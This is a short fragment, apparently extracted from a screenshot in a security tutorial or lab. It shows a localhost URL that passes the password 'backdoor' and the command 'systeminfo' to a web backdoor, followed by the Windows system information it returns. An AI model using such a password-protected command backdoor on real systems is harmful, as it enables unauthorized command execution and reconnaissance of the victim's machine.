 127.0.0.1:8080/index.html?PW=b
127.0.0.1:8080/index.html?PW=backdoor&cmd=systeminfo
Host Name: KEV14AF
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.18363 N/A Build 18363
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: kev
Registered Organization:
Product ID: 00331-10000-00001-AA786
Original Install Date: 12/10/2019, 7:27:27 PM